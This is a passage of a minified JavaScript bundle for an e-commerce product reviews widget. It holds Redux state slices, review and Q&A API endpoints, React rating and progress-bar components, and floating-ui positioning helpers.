t=e.seoName,r=e.sku,n=e.childOnly;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/reviews/ai_summary").concat(n?"?childOnly=1":"")}}),votePublicReplyHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.payload;return{url:"/v1/core/sellers/".concat(t,"/reviews/vote_reply_helpful"),method:"POST",body:r,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),voteAnswerHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.id;return{url:"/v1/core/sellers/".concat(t,"/answers/").concat(r,"/vote_helpful"),method:"POST"}}}),voteAnswerNotHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.id;return{url:"/v1/core/sellers/".concat(t,"/answers/").concat(r,"/vote_not_helpful"),method:"POST"}}}),postReview:e.mutation({query:function(e){return{url:"/v1/core/reviews",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),postImages:e.mutation({query:function(e){var t=e.payload;return{url:e.rrUrl+"/productreviews/saveimages",method:"POST",body:t,formData:!0}}}),postQuestion:e.mutation({query:function(e){return{url:"/v1/core/questions",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),postAnswer:e.mutation({query:function(e){return{url:"/v1/core/answers",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}})}}}),on=(sn.useGetTokenQuery,sn.useGetAIProductSummaryQuery),ln=sn.useGetProductQuery,un=sn.useGetReviewsQuery,cn=sn.useGetCategoryRankQuery,dn=sn.useVoteReviewHelpfulMutation,fn=sn.useVotePublicReplyHelpfulMutation,pn=sn.usePostReviewMutation,mn=sn.usePostImagesMutation,_n=sn.usePostQuestionMutation,yn=sn.usePostAnswerMutation,gn=sn.useVoteAnswerHelpfulMutation,Rn=sn.useVoteAnswerNotHelpfulMutation,hn=sn.useGetMetaQuery,vn=sn.useGetReviewFormDataQuery,bn=nt({name:"contentTabs",initialState:{selected:"reviews",modalOpen:!1},reducers:{changeTab:function(e,t){e.selected=t.payload},changeModalOpen:function(e,t){e.modalOpen=t.payload}}}),wn=bn.actions,Pn=wn.changeTab,kn=wn.changeModalOpen,xn=bn.reducer,En=nt({name:"reviews",initialState:{page:0,writeOpen:!1,writePreviewOpen:!1,writeComplete:!1,blurbOpen:!1,sort:!1,filterRating:"all",reviewVoted:{},reviewReplyVoted:{},imagesExpanded:{},videosExpanded:{},initialRating:0,selectedTab:"reviews",categoryRankOffset:0,reviewCompletedSkus:[],activeProduct:!1,showProductSelector:!1,previewCount:0,userNickname:"",userGender:"",userAge:"",flagged:!1},reducers:{changePage:function(e,t){e.page=t.payload},changeSort:function(e,t){e.sort=t.payload},changeFilterRating:function(e,t){e.filterRating=t.payload,e.page=0},setReviewVoted:function(e,t){e.reviewVoted[t.payload]=!0},setReviewFlagged:function(e){e.flagged=!0},setReviewReplyVoted:function(e,t){e.reviewReplyVoted[t.payload]=!0},changeImagesExpanded:function(e,t){e.imagesExpanded[t.payload.reviewId]=t.payload.value},changeVideosExpanded:function(e,t){e.videosExpanded[t.payload.reviewId]=t.payload.value},changeWriteOpen:function(e,t){e.writeOpen=t.payload},changeWritePreviewOpen:function(e,t){e.writePreviewOpen=t.payload},changeInitialRating:function(e,t){e.initialRating=t.payload},setWriteComplete:function(e,t){e.writeComplete=t.payload},changeCategoryRankOffset:function(e,t){e.categoryRankOffset=t.payload},changeBlurbOpen:function(e,t){e.blurbOpen=t.payload},changeReviewCompletedSkus:function(e,t){var r=e.reviewCompletedSkus;r.push(t.payload),e.reviewCompletedSkus=r},setReviewedProducts:function(e,t){e.reviewedProducts=t.payload},setActiveProduct:function(e,t){e.activeProduct=t.payload},toggleProductSelector:function(e){e.showProductSelector=!e.showProductSelector},incrementPreviewCount:function(e){e.previewCount+=1},changeUserNickname:function(e,t){e.userNickname=t.payload},changeUserGender:function(e,t){e.userGender=t.payload},changeUserAge:function(e,t){e.userAge=t.payload}}}),Sn=En.actions,Cn=Sn.changePage,On=Sn.changeSort,Nn=Sn.changeFilterRating,Tn=Sn.setReviewVoted,jn=Sn.setReviewReplyVoted,An=Sn.changeImagesExpanded,zn=Sn.changeWriteOpen,Dn=Sn.changeInitialRating,qn=Sn.setWriteComplete,Ln=Sn.changeVideosExpanded,In=(Sn.changeTab,Sn.changeCategoryRankOffset),Fn=Sn.changeBlurbOpen,Mn=Sn.changeReviewCompletedSkus,Bn=Sn.setActiveProduct,Vn=(Sn.toggleProductSelector,Sn.setCompletedReview,Sn.incrementPreviewCount),Qn=Sn.changeWritePreviewOpen,Un=Sn.changeUserNickname,Hn=Sn.changeUserAge,Wn=Sn.changeUserGender,$n=Sn.setReviewFlagged,Xn=En.reducer,Kn=nt({name:"visualMarketing",initialState:{modalOpen:!1,selectedAsset:!1},reducers:{openModal:function(e){e.modalOpen=!0},closeModal:function(e){e.modalOpen=!1},openGallery:function(e){e.selectedAsset=!1},selectAsset:function(e,t){e.selectedAsset=t.payload}}}),Zn=Kn.actions,Yn=Zn.openModal,Gn=Zn.closeModal,Jn=(Zn.openGallery,Zn.selectAsset),ea=Kn.reducer,ta=function(e){return e.replace(/(\r|\n|<[^>]*>)/g,"")},ra=function(e){return e.replace(/(\\|\/|\[|\]|\(|\)|\{|\}|\?|\+|\*|\||\.|\^|\$)/g,"\\$1")},na=nt({name:"socialQA",initialState:{askModalOpen:!1,answerModalOpen:!1,showThankYou:!1,questionPage:1,search:"",searchOpen:!1,showingAnswers:{},filteredQuestions:[],answeringQuestion:!1,answerVoted:{}},reducers:{openAskModal:function(e){e.askModalOpen=!0,e.answerModalOpen=!1,e.showThankYou=!1},openAnswerModal:function(e,t){e.answeringQuestion=t.payload,e.showThankYou=!1,e.askModalOpen=!1,e.answerModalOpen=!0},setShowThankYou:function(e,t){e.showThankYou=t.payload},closeModal:function(e){e.askModalOpen=!1,e.answerModalOpen=!1,e.showThankYou=!1},changeQuestionPage:function(e,t){e.questionPage=t.payload},changeShowingAnswers:function(e,t){e.showingAnswers[t.payload.questionId]=t.payload.value},changeSearchOpen:function(e,t){e.searchOpen=t.payload},changeSearch:function(e,t){e.search=t.payload.search,e.showingAnswers={},e.questionPage=1;var r=ta(t.payload.search.trim()),n=r.replace(/&nbsp;/g," ").split(/\s+/),a=[],s=t.payload.publishedQuestions;r?s.map((function(e){var t=!1,r=!1,s=[],i=JSON.parse(JSON.stringify(e));n.map((function(e){i.text.toLowerCase().includes(e.toLowerCase())&&(t=!0,r=!0),i.publishedAnswers.data.map((function(r){r.text.toLowerCase().includes(e.toLowerCase())&&(t=!0,s.push(r))}))})),!r&&t&&(i.publishedAnswers.data=s),t&&a.push(i)})):a=s,e.filteredQuestions=a},setAnswerVoted:function(e,t){e.answerVoted[t.payload]=!0}}}),aa=na.actions,sa=aa.openAskModal,ia=aa.openAnswerModal,oa=aa.closeModal,la=aa.changeQuestionPage,ua=aa.changeShowingAnswers,ca=aa.setShowThankYou,da=aa.changeSearch,fa=(aa.changeSearchOpen,aa.setAnswerVoted),pa=na.reducer,ma=function(e){const t=function(e){const{thunk:t=!0,immutableCheck:r=!0,serializableCheck:n=!0,actionCreatorCheck:a=!0}=e??{};let s=new Se;return t&&(function(e){return"boolean"==typeof e}(t)?s.push(we):s.push(Pe(t.extraArgument))),s},{reducer:r,middleware:n,devTools:a=!0,preloadedState:s,enhancers:i}=e||{};let o,l;if("function"==typeof r)o=r;else{if(!ye(r))throw new Error(ft(1));o=Re(r)}l="function"==typeof n?n(t):t();let u=he;a&&(u=ke({trace:!1,..."object"==typeof a&&a}));const c=function(...e){return t=>(r,n)=>{const a=t(r,n);let s=()=>{throw new Error(fe(15))};const i={getState:a.getState,dispatch:(e,...t)=>s(e,...t)},o=e.map((e=>e(i)));return s=he(...o)(a.dispatch),{...a,dispatch:s}}}(...l),d=ze(c);let f="function"==typeof i?i(d):d();return ge(o,s,u(...f))}({reducer:s(s(s(s(s(s({config:mt},sn.reducerPath,sn.reducer),"auth",en),"contentTabs",xn),"reviews",Xn),"visualMarketing",ea),"socialQA",pa),middleware:function(e){return e().concat(sn.middleware)}});const _a=ma;var ya=a("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),ga=a.n(ya),Ra=a("./node_modules/style-loader/dist/runtime/styleDomAPI.js"),ha=a.n(Ra),va=a("./node_modules/style-loader/dist/runtime/insertBySelector.js"),ba=a.n(va),wa=a("./node_modules/style-loader/dist/runtime/setAttributesWithoutAttributes.js"),Pa=a.n(wa),ka=a("./node_modules/style-loader/dist/runtime/insertStyleElement.js"),xa=a.n(ka),Ea=a("./node_modules/style-loader/dist/runtime/styleTagTransform.js"),Sa=a.n(Ea),Ca=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/rating_widget/styles.scss"),Oa={};Oa.styleTagTransform=Sa(),Oa.setAttributes=Pa(),Oa.insert=ba().bind(null,"head"),Oa.domAPI=ha(),Oa.insertStyleElement=xa();ga()(Ca.Z,Oa);const Na=Ca.Z&&Ca.Z.locals?Ca.Z.locals:void 0;function Ta(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ja(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,n(a.key),a)}}function Aa(e,t,r){return t&&ja(e.prototype,t),r&&ja(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function za(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function Da(e){return Da=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Da(e)}function qa(e,t){return qa=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},qa(e,t)}function La(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&qa(e,t)}var Ia=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/stars/styles.scss"),Fa={};Fa.styleTagTransform=Sa(),Fa.setAttributes=Pa(),Fa.insert=ba().bind(null,"head"),Fa.domAPI=ha(),Fa.insertStyleElement=xa();ga()(Ia.Z,Fa);const Ma=Ia.Z&&Ia.Z.locals?Ia.Z.locals:void 0;function Ba(e,t,r){return t=Da(t),za(e,Va()?Reflect.construct(t,r||[],Da(e).constructor):t.apply(e,r))}function Va(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Va=function(){return!!e})()}var Qa=function(t){function r(){return Ta(this,r),Ba(this,r,arguments)}return La(r,t),Aa(r,[{key:"render",value:function(){var t=this.props,r=t.rating,n=(t.fill_color,t.bg_color,t.size),a=t.onClick,s=[],i=r;if("string"==typeof r)switch(r){case"one":i=1;break;case"two":i=2;break;case"three":i=3;break;case"four":i=4;break;case"five":i=5}for(var o=0;o<5;o++){var l="";l=i>=1?"100%":i>0?100*i+"%":"0%",i--,s.push(e.createElement("span",{key:o,className:Ma.star,style:{fontSize:n}},"★",e.createElement("span",{className:Ma.fill,style:{width:l}}," ★")))}return e.createElement("div",{className:Ma.container,onClick:a},s)}}]),r}(e.Component);const Ua=Qa;function Ha(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.config.features.SoQA})),s=Sr((function(e){return e.config.product_stats})),i=Sr((function(e){return e.config.show_write_review_button})),o=Fr(),l=ln({seoName:t,sku:r.sku,childOnly:n}),u=l.data,c=(l.error,l.isLoading);"Array"===s&&(s=c?{review_count:0,rating_average:0}:{review_count:u.rating.count,rating_average:u.rating.score});var d=function(e){e.preventDefault(),o(Pn("reviews")),rrpr_widget_on_click()||o(kn(!0))},f=0==s.review_count;return e.createElement("div",{className:"".concat(Na.container)},e.createElement("div",{className:"".concat(f?"rrpr_no_reviews":"")},e.createElement(Ua,{rating:s.rating_average,onClick:d,size:"2em"})),e.createElement("div",{className:"".concat(Na.links)},f?null:e.createElement("button",{onClick:d},"Read all ",s.review_count," reviews"),!f&&a?e.createElement(e.Fragment,null,"|"):null,a?e.createElement("button",{onClick:function(e){e.preventDefault(),o(Pn("soqa")),rrpr_widget_on_click()||o(kn(!0))}},"Questions and Answers"):null,i?e.createElement("div",null,e.createElement("button",{onClick:c?null:function(e){e.preventDefault(),o(zn(!0))}},f?"Be the first to review!":"Write a review")):null))}var Wa=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/content_tabs/styles.scss"),$a={};$a.styleTagTransform=Sa(),$a.setAttributes=Pa(),$a.insert=ba().bind(null,"head"),$a.domAPI=ha(),$a.insertStyleElement=xa();ga()(Wa.Z,$a);const Xa=Wa.Z&&Wa.Z.locals?Wa.Z.locals:void 0;var Ka=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/reviews/styles.scss"),Za={};Za.styleTagTransform=Sa(),Za.setAttributes=Pa(),Za.insert=ba().bind(null,"head"),Za.domAPI=ha(),Za.insertStyleElement=xa();ga()(Ka.Z,Za);const Ya=Ka.Z&&Ka.Z.locals?Ka.Z.locals:void 0;var Ga=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/grid/styles.scss"),Ja={};Ja.styleTagTransform=Sa(),Ja.setAttributes=Pa(),Ja.insert=ba().bind(null,"head"),Ja.domAPI=ha(),Ja.insertStyleElement=xa();ga()(Ga.Z,Ja);const es=Ga.Z&&Ga.Z.locals?Ga.Z.locals:void 0;var ts=function(t){return e.createElement("div",{className:"".concat(es.gridContainer," ").concat(es.gridX," ").concat(t.className||"")},t.children)},rs=function(t){var r=t.large,n=t.medium,a=t.small;t.className;return e.createElement("div",{className:"".concat(r?es["large"+r]:"","\n\t\t\t\t\t\t\t  ").concat(n?es["medium"+n]:"","\n\t\t\t\t\t\t\t  ").concat(a?es["small"+a]:"","\n\t\t\t\t\t\t\t  ").concat(t.className||"","\n\t\t\t\t\t\t\t  ").concat(es.cell)},t.children)},ns=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/progress_bar/styles.scss"),as={};as.styleTagTransform=Sa(),as.setAttributes=Pa(),as.insert=ba().bind(null,"head"),as.domAPI=ha(),as.insertStyleElement=xa();ga()(ns.Z,as);const ss=ns.Z&&ns.Z.locals?ns.Z.locals:void 0;function is(e,t,r){return t=Da(t),za(e,os()?Reflect.construct(t,r||[],Da(e).constructor):t.apply(e,r))}function os(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(os=function(){return!!e})()}const ls=function(t){function r(){return Ta(this,r),is(this,r,arguments)}return La(r,t),Aa(r,[{key:"render",value:function(){var t=this.props,r=t.percentage,n=(t.label,t.leftLabel),a=t.rightLabel,s=(t.color,t.bg_color,t.onClick),i=t.clickable,o={width:"".concat(r,"%")},l=!n&&!a;return e.createElement("div",{onClick:s,className:ss.progressBarContainer},e.createElement("div",{className:"".concat(i?ss.fade:"")},e.createElement(ts,null,e.createElement(rs,{small:2,large:3},n?e.createElement("div",{className:ss.leftLabel},n):""),e.createElement(rs,{small:l?12:8,large:l?12:7},e.createElement("div",{className:ss.progressBar,"aria-valuenow":r,style:{}},e.createElement("div",{className:ss.progressMeter,style:o}))),e.createElement(rs,{small:2,large:2},e.createElement("div",{className:ss.rightLabel},a)))))}}]),r}(e.Component);var us=function(t){var r=t.scrollToReviews,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return e.config.childOnly})),i=Sr((function(e){return e.reviews.filterRating})),o=ln({seoName:n,sku:a.sku,childOnly:s}),l=o.data,u=(o.error,o.isLoading,Fr()),c=l.stats,d=l.rating.count,f=Math.ceil(c.one_star/d*100),p=Math.ceil(c.two_star/d*100),m=Math.ceil(c.three_star/d*100),_=Math.ceil(c.four_star/d*100),y=Math.ceil(c.five_star/d*100),g=l.merchantMeta.data,R=function(e){r(),u(Nn(e))};return e.createElement("div",{className:Ya.breakdownContainer},e.createElement(ls,{onClick:function(){return R(5)},clickable:!0,percentage:y,leftLabel:"5 Stars",rightLabel:y+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(4)},clickable:!0,percentage:_,leftLabel:"4 Stars",rightLabel:p+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(3)},clickable:!0,percentage:m,leftLabel:"3 Stars",rightLabel:m+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(2)},clickable:!0,percentage:p,leftLabel:"2 Stars",rightLabel:p+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(1)},clickable:!0,percentage:f,leftLabel:"1 Star",rightLabel:f+"%",color:g.bar_fill,bg_color:g.bar_bg}),"all"!=i?e.createElement("div",{onClick:function(){return R("all")},className:Ya.clearFilters},"Clear Filters"):null)},cs=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/circle_bar/styles.scss"),ds={};ds.styleTagTransform=Sa(),ds.setAttributes=Pa(),ds.insert=ba().bind(null,"head"),ds.domAPI=ha(),ds.insertStyleElement=xa();ga()(cs.Z,ds);const fs=cs.Z&&cs.Z.locals?cs.Z.locals:void 0;const ps=function(t){var r=t.progress,n=t.radius,a=(t.fill_color,t.bg_color,t.text),s=(t.className,Math.PI,100-r);"".concat(r," 100");return e.createElement("svg",{width:2*n,height:2*n,viewBox:"0 0 "+2*n+" "+2*n},e.createElement("defs",null,e.createElement("linearGradient",{id:"gradient",x1:"0%",y1:"0%",x2:"100%",y2:"0%"},e.createElement("stop",{offset:"0%",style:{stopColor:"#a74aff",stopOpacity:1}}),e.createElement("stop",{offset:"100%",style:{stopColor:"#603dff",stopOpacity:1}}))),e.createElement("circle",{cx:n,cy:n,r:n-6,fill:"none",stroke:"#ccc",strokeWidth:n/4}),e.createElement("circle",{className:fs.percent,cx:n,cy:n,r:n-6,stroke:"url(#gradient)",strokeWidth:n/4,pathLength:"100",fill:"none",style:{strokeDashoffset:s}}),e.createElement("text",{className:fs.circleBarText,x:n,y:n},a))};const ms=function(t){var r=t.ratingName,n=t.ratingScore,a=t.fill_color,s=t.bg_color,i=n%1==0?n.toFixed(0):n.toFixed(1);return e.createElement("div",{className:Ya.experienceRating},e.createElement("div",{className:Ya.circle},e.createElement(ps,{radius:30,progress:n/5*100,fill_color:a,bg_color:s,text:i})),e.createElement("div",{className:Ya.ratingText},e.createElement("div",{className:Ya.ratingScore})),e.createElement("div",{className:Ya.ratingSubheader},r))};var _s=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/text/styles.scss"),ys={};ys.styleTagTransform=Sa(),ys.setAttributes=Pa(),ys.insert=ba().bind(null,"head"),ys.domAPI=ha(),ys.insertStyleElement=xa();ga()(_s.Z,ys);const gs=_s.Z&&_s.Z.locals?_s.Z.locals:void 0;var Rs=function(t){return e.createElement("span",{className:gs.highlight},t.children)};function hs(e){e=Date.parse(e);var t=Math.floor((new Date-e)/1e3);if(t<0)return"5 minutes ago";var r=t/31536e3,n=0,a="";return r>1?(a=1==(n=Math.floor(r))?"year ago":"years ago","".concat(n," ").concat(a)):(r=t/2592e3)>1?(a=1==(n=Math.floor(r))?"month ago":"months ago","".concat(n," ").concat(a)):(r=t/86400)>1?(a=1==(n=Math.floor(r))?"day ago":"days ago","".concat(n," ").concat(a)):(r=t/3600)>1?(a=1==(n=Math.floor(r))?"hour ago":"hours ago","".concat(n," ").concat(a)):(r=t/60)>1?(a=1==(n=Math.floor(r))?"minute ago":"minutes ago","".concat(n," ").concat(a)):(a=1==(n=Math.floor(t))?"second ago":"seconds ago","".concat(n," ").concat(a))}function vs(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function bs(e,t){if(e){if("string"==typeof e)return vs(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?vs(e,t):void 0}}function ws(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,s,i,o=[],l=!0,u=!1;try{if(s=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=s.call(r)).done)&&(o.push(n.value),o.length!==t);l=!0);}catch(e){u=!0,a=e}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw a}}return o}}(e,t)||bs(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ps(){var e=window;return{width:e.innerWidth,height:e.innerHeight}}function ks(){var t=ws((0,e.useState)(Ps()),2),r=t[0],n=t[1];return(0,e.useEffect)((function(){function e(){n(Ps())}return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]),r}function xs(){var t=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.reviews.categoryRankOffset})),s=cn({seoName:t,sku:n.sku}),i=s.data,o=(s.error,s.isLoading),l=Fr(),u=ks(),c=(u.height,u.width<650?1:3);if(o||void 0===i||"object"!=r(i.ranked_results)||0==i.ranked_results.length)return null;var d=i.ranked_results.slice(a,c+a);return e.createElement("div",{className:Ya.categoryRank},e.createElement("div",{className:Ya.topProductsCard},e.createElement("div",{className:Ya.header}," Top Products "),e.createElement("div",null,"Top products as recommended by other customers"),-1!=i.product_rank?e.createElement("div",null,"This item ranks ",e.createElement("span",{className:Ya.rank}," ",i.product_rank,"/",i.ranked_results.length," ")," in the ",i.category," category"):null),e.createElement(ts,null,e.createElement(rs,{large:1,small:1},a>0?e.createElement("div",{className:Ya.nav,onClick:function(){l(In(a-c>0?a-c:0))}},e.createElement("svg",{clipRule:"evenodd",fillRule:"evenodd",strokeLinejoin:"round",strokeMiterlimit:"2",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"m13.789 7.155c.141-.108.3-.157.456-.157.389 0 .755.306.755.749v8.501c0 .445-.367.75-.755.75-.157 0-.316-.05-.457-.159-1.554-1.203-4.199-3.252-5.498-4.258-.184-.142-.29-.36-.29-.592 0-.23.107-.449.291-.591 1.299-1.002 3.945-3.044 5.498-4.243z"}))):null),d.map((function(t,r){return e.createElement(rs,{large:3,medium:3,small:10,key:r},e.createElement("div",{onClick:function(){return window.location.href=t.url},className:Ya.clickabke},e.createElement("div",{className:Ya.imageHolder},e.createElement("img",{alt:t.name,src:t.image_link}),e.createElement("div",{className:Ya.rankIcon},(n=t.rank,s=n%100,(a=n%10)>=1&&a<=3&&11!==s&&12!==s&&13!==s?n+["st","nd","rd"][a-1]:n+"th"))),e.createElement("div",{className:Ya.productName},t.product_name),e.createElement(Ua,{size:"1em",rating:t.aggregate_rating}),e.createElement("div",{className:Ya.reviewCount},t.count," reviews ")));var n,a,s})),e.createElement(rs,{large:1,small:1},a<i.ranked_results.length-c?e.createElement("div",{className:Ya.nav,onClick:function(){var e=(a+c)%i.ranked_results.length;l(In(e))}},e.createElement("svg",{clipRule:"evenodd",fillRule:"evenodd",strokeLinejoin:"round",strokeMiterlimit:"2",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"m10.211 7.155c-.141-.108-.3-.157-.456-.157-.389 0-.755.306-.755.749v8.501c0 .445.367.75.755.75.157 0 .316-.05.457-.159 1.554-1.203 4.199-3.252 5.498-4.258.184-.142.29-.36.29-.592 0-.23-.107-.449-.291-.591-1.299-1.002-3.945-3.044-5.498-4.243z"}))):null)))}var Es=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/button/styles.scss"),Ss={};Ss.styleTagTransform=Sa(),Ss.setAttributes=Pa(),Ss.insert=ba().bind(null,"head"),Ss.domAPI=ha(),Ss.insertStyleElement=xa();ga()(Es.Z,Ss);const Cs=Es.Z&&Es.Z.locals?Es.Z.locals:void 0;const Os=function(t){for(var r=t.value,n=(t.fill_color,t.bg_color,t.size),a=t.onChange,s=t.isForm,i=ws((0,e.useState)(!1),2),o=i[0],l=i[1],u=function(){l(!1)},c=[],d=function(t){var s=o&&o>=t||!o&&r>=t?Cs.selected:Cs.star;c.push(e.createElement("span",{key:t,className:s,style:{fontSize:n},onMouseOver:function(){l(t)},onMouseLeave:u,onClick:function(){return a(t)}},"★"))},f=1;f<=5;f++)d(f);return e.createElement("span",{className:"".concat(s?Cs.isForm:""," ").concat(Cs.stars)},c)},Ns=Math.min,Ts=Math.max,js=Math.round,As=Math.floor,zs=e=>({x:e,y:e}),Ds={left:"right",right:"left",bottom:"top",top:"bottom"},qs={start:"end",end:"start"};function Ls(e,t,r){return Ts(e,Ns(t,r))}function Is(e,t){return"function"==typeof e?e(t):e}function Fs(e){return e.split("-")[0]}function Ms(e){return e.split("-")[1]}function Bs(e){return"x"===e?"y":"x"}function Vs(e){return"y"===e?"height":"width"}function Qs(e){return["top","bottom"].includes(Fs(e))?"y":"x"}function Us(e){return Bs(Qs(e))}function Hs(e){return e.replace(/start|end/g,(e=>qs[e]))}function Ws(e){return e.replace(/left|right|bottom|top/g,(e=>Ds[e]))}function $s(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Xs(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Ks(e,t,r){let{reference:n,floating:a}=e;const s=Qs(t),i=Us(t),o=Vs(i),l=Fs(t),u="y"===s,c=n.x+n.width/2-a.width/2,d=n.y+n.height/2-a.height/2,f=n[o]/2-a[o]/2;let p;switch(l){case"top":p={x:c,y:n.y-a.height};break;case"bottom":p={x:c,y:n.y+n.height};break;case"right":p={x:n.x+n.width,y:d};break;case"left":p={x:n.x-a.width,y:d};break;default:p={x:n.x,y:n.y}}switch(Ms(t)){case"start":p[i]-=f*(r&&u?-1:1);break;case"end":p[i]+=f*(r&&u?-1:1)}return p}async function Zs(e,t){var r;void 0===t&&(t={});const{x:n,y:a,platform:s,rects:i,elements:o,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:d="floating",altBoundary:f=!1,padding:p=0}=Is(t,e),m=$s(p),_=o[f?"floating"===d?"reference":"floating":d],y=Xs(await s.getClippingRect({element:null==(r=await(null==s.isElement?void 0:s.isElement(_)))||r?_:_.contextElement||await(null==s.getDocumentElement?void 0:s.getDocumentElement(o.floating)),boundary:u,rootBoundary:c,strategy:l})),g="floating"===d?{...i.floating,x:n,y:a}:i.reference,R=await(null==s.getOffsetParent?void 0:s.getOffsetParent(o.floating)),h=await(null==s.isElement?void 0:s.isElement(R))&&await(null==s.getScale?void 0:s.getScale(R))||{x:1,y:1},v=Xs(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:o,rect:g,offsetParent:R,strategy:l}):g);return{top:(y.top-v.top+m.top)/h.y,bottom:(v.bottom-y.bottom+m.bottom)/h.y,left:(y.left-v.left+m.left)/h.x,right:(v.right-y.right+m.right)/h.x}}const Ys=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var r,n;const{x:a,y:s,placement:i,middlewareData:o}=t,l=await async function(e,t){const{placement:r,platform:n,elements:a}=e,s=await(null==n.isRTL?void 0:n.isRTL(a.floating)),i=Fs(r),o=Ms(r),l="y"===Qs(r),u=["left","top"].includes(i)?-1:1,c=s&&l?-1:1,d=Is(t,e);let{mainAxis:f,crossAxis:p,alignmentAxis:m}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return o&&"number"==typeof m&&(p="end"===o?-1*m:m),l?{x:p*c,y:f*u}:{x:f*u,y:p*c}}(t,e);return i===(null==(r=o.offset)?void 0:r.placement)&&null!=(n=o.arrow)&&n.alignmentOffset?{}:{x:a+l.x,y:s+l.y,data:{...l,placement:i}}}}};function Gs(e){return ti(e)?(e.nodeName||"").toLowerCase():"#document"}function Js(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function ei(e){var t;return null==(t=(ti(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function 